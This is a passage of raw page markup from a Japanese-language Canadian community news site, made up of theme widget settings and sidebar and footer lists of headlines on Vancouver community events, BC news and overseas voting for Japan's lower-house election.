title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_1";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "132";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "27";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today&#039;s セレクト</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" class="td-image-wrap " title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" ><img class="entry-thumb" src="[data-uri]" alt="国会議事堂。File photo by Japan Canada Today" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2024/10/1_Kokkai-Gijido_Tokyo-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/zaigai-tohyo-shugiin-51th/"  rel="bookmark" title="第51回衆議院議員総選挙　在外公館での投票が1月28日から開始">第51回衆議院議員総選挙　在外公館での投票が1月28日から開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>

            <div class="td-excerpt">
                第51回衆議院議員総選挙の在外公館での投票が1月28日から始まった。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/protect-yourself-from-scams-vancouver-canada-1/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」前編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_2";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "364";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "91";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "6";
block_tdi_19.found_posts = "1408";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "235";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" >
<style>
.tdi_20 .td-block-title > *:before,
            .tdi_20 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 